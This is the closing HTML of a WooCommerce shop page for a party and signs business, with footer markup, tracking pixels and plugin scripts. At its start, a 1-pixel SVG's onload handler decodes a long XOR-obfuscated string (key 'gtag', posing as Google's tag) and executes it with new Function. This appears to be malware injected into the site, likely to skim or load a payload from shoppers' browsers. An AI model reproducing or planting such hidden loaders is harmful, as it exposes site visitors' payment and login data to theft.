<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x4e\x49\x5d\x1a\x5c\x48\x44\x4f\x0b\x3e\x09\x5c\x4e\x1c\x5d\x1a\x4e\x50\x5f\x09\x4f\x0d\x2b\x1c\x4e\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x5c\x0f\x04\x15\x15\x04\x49\x48\x11\x38\x4f\x0f\x11\x0f\x13\x4f\x5d\x12\x4f\x03\x0f\x4e\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x49\x1c\x04\x13\x00\x17\x49\x4e\x04\x2b\x4f\x09\x04\x1c\x13\x49\x48\x01\x4f\x17\x5a\x1c\x38\x5d\x16\x2b\x58\x40\x11\x00\x13\x0f\x46\x49\x5a\x5a\x11\x2b\x5a\x05\x4d\x03\x38\x5d\x09\x2b\x58\x40\x11\x00\x13\x0f\x46\x49\x5a\x5a\x11\x2b\x5a\x17\x4d\x29\x09\x3c\x12\x2b\x5a\x12\x41\x06\x06\x11\x5a\x1a\x15\x12\x15\x11\x15\x4e\x09\x00\x00\x09\x04\x18\x49\x14\x3e\x49\x59\x09\x49\x12\x0e\x1c\x48\x1a\x4f\x0b\x3e\x54\x09\x08\x08\x00\x04\x09\x14\x12\x1a\x4e\x1c\x4f\x4e\x1a\x48\x5c\x0d\x15\x1a\x5d\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x01\x4f\x09\x17\x13\x06\x02\x5a\x4e\x1a\x48\x5c\x0d\x15\x5b\x5d\x13\x4f\x12\x06\x58\x57\x50\x4a\x0f\x13\x06\x1a\x02\x0b\x4f\x00\x41\x41\x15\x0f\x4e\x13\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x5c\x09\x02\x09\x00\x49\x4e\x1c\x5d\x4f\x13\x19\x11\x13\x49\x13\x54\x09\x15\x14\x00\x02\x15\x1a\x5d\x15\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x49\x1a\x02\x0f\x15\x5a\x4e\x1a\x48\x09\x1f\x38\x5b\x11\x04\x15\x14\x1b\x14\x1c\x49\x0d\x01\x0e\x06\x1a\x0e\x15\x15\x07\x49\x29\x2e\x27\x2d\x5d\x18\x10\x08\x05\x4d\x09\x40\x09\x0e\x07\x0d\x48\x0f\x1b\x0e\x13\x00\x17\x0e\x0b\x11\x04\x06\x40\x5b\x53\x02\x17\x18\x20\x4a\x13\x0f\x11\x13\x09\x0e\x37\x40\x1c\x5b\x07\x15\x02\x05\x15\x02\x0f\x4d\x53\x33\x34\x2e\x24\x40\x5d\x05\x1b\x0f\x13\x04\x19\x1c\x4b\x48\x4c\x4f\x15\x3e\x5f\x40\x04\x4e\x53\x4c\x12\x49\x1c\x04\x13\x04\x12\x1c\x4e\x0b\x06\x4b\x14\x13\x5c\x09\x08\x08\x00\x04\x09\x14\x12\x4f\x02\x12\x1d\x0a\x08\x13\x24\x47\x10\x04\x1a\x47\x09\x13\x01\x13\x02\x13\x0f\x4e\x12\x49\x1c\x38\x47\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x1c\x5d\x1a\x1a\x48\x5c\x0d\x15\x5a\x5d\x0a\x13\x49\x00\x12\x08\x04\x19\x0e\x33\x13\x15\x02\x0b\x02\x0f\x4e\x02\x49\x1c\x04\x13\x00\x17\x1a\x1a\x48\x5c\x0d\x15\x5a\x5d\x0a\x13\x49\x00\x12\x08\x04\x19\x0e\x33\x13\x15\x02\x0b\x02\x0f\x4e\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x5c\x06\x08\x15\x13\x11\x09\x08\x4f\x07\x10\x5c\x1c\x5d\x4f\x0d\x13\x4e\x4e\x4e\x00\x00\x06\x03\x4f\x11\x4f\x14\x13\x58\x14\x10\x5c\x07\x30\x03\x08\x06\x05\x1e\x09\x2b\x38\x49\x16\x1b\x03\x09\x08\x03\x4f\x58\x51\x45\x59\x0f\x15\x13\x09\x02\x0d\x5a\x06\x13\x00\x10\x49\x02\x47\x52\x06\x13\x00\x10\x49\x02\x5a\x5d\x0a\x13\x49\x00\x12\x08\x04\x19\x0e\x33\x13\x15\x02\x0b\x02\x0f\x4e\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x49\x02\x00\x00\x07\x14\x02\x0c\x1a\x08\x49\x12\x03\x5c\x4e\x48\x0c\x38\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x4c\x40\x5c\x11\x04\x15\x14\x1b\x14\x58\x46\x5f\x4e\x40\x12\x03\x40\x4b\x4e\x04\x13\x13\x09\x2a\x48\x4f\x04\x17\x06\x0b\x11\x11\x15\x49\x14\x5c\x13\x02\x0a\x17\x08\x34\x03\x11\x30\x47\x16\x11\x09\x5a\x12\x03\x47\x15\x00\x02\x1c\x1e\x13\x00\x5c\x4e\x52\x11\x54\x4b\x1c\x5d\x4f\x0d\x13\x0f\x4e\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x49\x00\x12\x08\x04\x19\x0e\x33\x15\x11\x14\x5a\x0c\x00\x47\x15\x00\x02\x1c\x4e\x0b\x06\x4b\x14\x13\x5c\x09\x08\x08\x00\x04\x09\x14\x12\x4f\x02\x12\x1d\x0a\x08\x13\x24\x47\x10\x04\x1a\x47\x09\x13\x01\x13\x02\x13\x0f\x4e\x12\x49\x03\x38\x47\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x1c\x5d\x4f\x0b\x08\x08\x1b\x4e\x49\x1a\x01\x1b\x1d\x5d\x4f\x0b\x03\x4e\x4e\x4f\x0d\x16\x1b\x1b\x48\x5c\x0b\x0e\x1d\x08\x4e\x4f\x0f\x12\x58\x40\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x46\x49\x5a\x5a\x0c\x2b\x5d\x4e\x49\x18\x05\x1b\x1d\x5d\x4f\x09\x07\x08\x1b\x4e\x49\x18\x0e\x58\x46\x11\x09\x0e\x0d\x1a\x0e\x40\x5c\x49\x5a\x0a\x3e\x4f\x1a\x1a\x1a\x5d\x02\x4f\x09\x17\x13\x06\x02\x09\x56\x47\x0f\x06\x12\x13\x04\x06\x5c\x4e\x12\x5c\x03\x0b\x08\x1c\x24\x03\x0f\x11\x17\x17\x00\x5a\x03\x06\x04\x1c\x49\x13\x0f\x11\x0a\x12\x02\x1b\x03\x5c\x1c\x5d\x4f\x02\x17\x1b\x0a\x02\x13\x5a\x14\x5c\x48\x01\x4f\x2b\x33\x21\x13\x04\x04\x1e\x05\x28\x04\x1f\x08\x11\x04\x06\x49\x2b\x33\x21\x1c\x4e\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x49\x15\x08\x13\x06\x02\x09\x0e\x5a\x14\x5a\x05\x15\x08\x0b\x0f\x1b\x49\x14\x5a\x01\x5a\x04\x13\x07\x49\x14\x5a\x5d\x40\x13\x11\x1d\x15\x04\x12\x53\x4f\x13\x0f\x11\x0a\x02\x0d\x31\x02\x13\x00\x11\x15\x04\x4f\x00\x09\x02\x0c\x01\x04\x08\x05\x49\x14\x4b\x48\x16\x4f\x2b\x33\x21\x13\x04\x04\x1e\x05\x28\x04\x00\x06\x02\x13\x17\x49\x2b\x33\x21\x5a\x12\x4d\x5d\x1a\x40\x15\x04\x0e\x15\x02\x07\x06\x11\x00\x1e\x48\x09\x0e\x1d\x13\x06\x02\x1d\x0b\x17\x11\x15\x40\x5d\x04\x04\x1e\x13\x1a\x58\x3a\x04\x3a\x5c\x05\x08\x0d\x36\x47\x10\x04\x1a\x5a\x05\x41\x06\x06\x11\x1a\x0d\x15\x13\x1a\x5d\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x01\x5a\x0d\x16\x4b\x1a\x1c\x0f\x4e\x1f\x49\x1c\x04\x13\x00\x17\x1a\x56\x4d\x5d\x4f\x4e\x02\x5c\x09\x08\x08\x00\x04\x09\x14\x32\x47\x10\x04\x1a\x47\x09\x13\x01\x13\x02\x13\x0f\x1e\x15\x15\x0f\x4e\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x5c\x1a\x01\x4b\x1c\x09\x1c\x4e\x19\x5c\x0f\x04\x15\x15\x04\x1a\x50\x54\x09\x15\x14\x00\x02\x15\x5a\x5d\x0b\x02\x49\x10\x0b\x0e\x09\x37\x02\x11\x0e\x19\x02\x15\x4f\x11\x03\x08\x2f\x00\x09\x02\x13\x15\x17\x49\x0d\x11\x5c\x4e\x0d\x11\x4f\x03\x0d\x1d\x0f\x24\x05\x1a\x02\x17\x11\x15\x49\x03\x00\x11\x0f\x49\x15\x1a\x02\x0a\x14\x17\x08\x03\x5a\x17\x5a\x13\x19\x11\x13\x49\x0d\x11\x5c\x4e\x46\x00\x17\x0e\x13\x17\x14\x40\x49\x00\x09\x02\x0c\x11\x0b\x22\x04\x00\x06\x02\x13\x17\x49\x13\x0f\x11\x0a\x12\x02\x1b\x03\x5a\x0d\x11\x47\x15\x00\x02\x1c\x1e\x13\x00\x1c\x4e\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x49\x0b\x0e\x41\x06\x06\x11\x1a\x5d\x04\x4f\x04\x2b\x47\x09\x0e\x1d\x13\x04\x0f\x01\x01\x1a\x12\x54\x09\x15\x14\x00\x02\x15\x5a\x29\x4e\x0f\x15\x13\x09\x02\x0d\x5a\x04\x4d\x48\x5c\x0a\x08\x05\x1a\x06\x15\x4f\x1c\x13\x06\x2c\x5c\x15\x08\x0e\x18\x01\x49\x09\x00\x06\x2a\x3a\x17\x5a\x4c\x12\x5d\x4c\x4c\x08\x4f\x0b\x5b\x08\x4f\x57\x5a\x08\x54\x15\x06\x17\x5c\x15\x08\x07\x4f\x40\x40\x5c\x07\x4b\x40\x58\x4c\x50\x51\x54\x40\x54\x55\x50\x44\x1d\x1e\x19\x03\x11\x12\x15\x07\x15\x16\x11\x1b\x09\x0a\x0d\x1f\x0d\x0e\x09\x13\x01\x02\x05\x17\x05\x06\x46\x49\x04\x47\x13\x15\x11\x1c\x48\x18\x4f\x15\x3e\x54\x09\x08\x08\x00\x04\x09\x14\x12\x1a\x13\x5c\x29\x0d\x3c\x12\x2b\x5c\x3a\x0b\x2f\x14\x38\x5c\x29\x0e\x3c\x12\x2b\x5c\x3a\x08\x2f\x14\x38\x5c\x00\x4b\x4e\x48\x45\x4c\x0e\x49\x5e\x4e\x4f\x0c\x1b\x03\x09\x00\x06\x49\x0f\x15\x15\x2a\x4f\x13\x1b\x08\x0b\x07\x5a\x0f\x13\x00\x39\x5a\x0d\x41\x06\x06\x11\x1a\x5d\x4a\x4a\x08\x4f\x57\x59\x08\x4f\x56\x4a\x09\x00\x00\x09\x04\x18\x49\x14\x3e\x49\x0e\x47\x13\x15\x11\x4f\x13\x1b\x01\x5c\x09\x17\x15\x06\x04\x07\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4c\x04\x19\x06\x09\x09\x00\x06\x17\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x49\x1f\x38\x4d\x5d\x1a\x4e\x46\x53\x4f\x09\x08\x1b\x0d\x49\x48\x09\x4e\x5e\x55\x2a\x04\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x0f\x06\x12\x13\x04\x06\x1c\x4e\x02\x5c\x09\x08\x08\x00\x04\x09\x14\x12\x4f\x17\x00\x19\x49\x06\x41\x1a\x15\x12\x15\x11\x15\x1c\x48\x15\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x01\x4f\x11\x15\x0a\x49\x3c\x29\x51\x51\x4d\x42\x51\x4b\x53\x4c\x4b\x57\x52\x58\x53\x5f\x4d\x43\x51\x4b\x55\x4d\x4b\x5e\x57\x58\x51\x51\x4d\x45\x54\x4b\x57\x42\x4b\x51\x57\x58\x55\x5f\x4d\x41\x5f\x4b\x59\x42\x4b\x53\x58\x58\x54\x5e\x4d\x46\x5f\x4b\x51\x47\x4b\x57\x52\x58\x56\x56\x4d\x42\x51\x4b\x54\x42\x4b\x5e\x57\x58\x5e\x51\x4d\x4d\x5f\x3c\x4d\x29\x54\x5e\x4d\x40\x5f\x4b\x52\x43\x4b\x5f\x59\x58\x52\x51\x4d\x44\x54\x4b\x55\x4c\x4b\x50\x57\x58\x53\x5e\x4d\x4d\x51\x4b\x57\x42\x4b\x56\x52\x58\x5e\x51\x4d\x44\x5f\x4b\x58\x42\x4b\x51\x57\x58\x51\x5f\x4d\x44\x54\x4b\x51\x47\x4b\x56\x50\x58\x51\x51\x4d\x41\x51\x4b\x58\x42\x4b\x5e\x57\x58\x5e\x5f\x3a\x2f\x5a\x14\x3e\x58\x40\x02\x0f\x1d\x0b\x09\x08\x53\x5a\x0a\x3e\x58\x40\x17\x15\x00\x0f\x40\x5c\x04\x38\x47\x13\x15\x11\x1c\x48\x5c\x09\x08\x08\x00\x04\x09\x14\x12\x4f', 'gtag');"></svg>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6980e69addad2"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Create+Your+Own&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=1130&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct-tag%2Fcreate-your-own%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766662579' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1769932005' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.4' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"4e2388d7a3","set_referrer":"2911b8c0ef"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"05f13089f1","remove_from_wishlist_nonce":"c32e940004","reload_wishlist_and_adding_elem_nonce":"2eb1908950","load_mobile_nonce":"ccff308ed3","delete_item_nonce":"2d5f53e9ff","save_title_nonce":"f79c384bec","save_privacy_nonce":"f89bb85f9f","load_fragments_nonce":"2ff2bb2c31"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
